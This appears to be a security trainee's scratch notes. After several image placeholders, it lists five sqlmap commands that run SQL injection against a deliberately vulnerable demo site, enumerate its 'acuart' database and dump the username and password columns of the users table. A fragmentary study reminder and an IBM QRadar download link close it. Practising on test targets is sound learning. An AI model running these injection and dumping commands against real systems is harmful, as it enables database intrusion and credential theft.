

















sqlmap -u <http://testphp.vulnweb.com/artists.php?artist=2> -dbs

sqlmap -u <http://testphp.vulnweb.com/artists.php?artist=2> -D acuart --tables

sqlmap -u <http://testphp.vulnweb.com/artists.php?artist=2> -D acuart -T users --columns

sqlmap -u <http://testphp.vulnweb.com/artists.php?artist=2> -D acuart -T users -C uname --dump

sqlmap -u <http://testphp.vulnweb.com/artists.php?artist=2> -D acuart -T users -C pass --dump

prepare docon sock and zip what are different lvels

<https://www.ibm.com/resources/mrs/assets/DirectDownload?source=swg-qradarcom&lang=en_US>

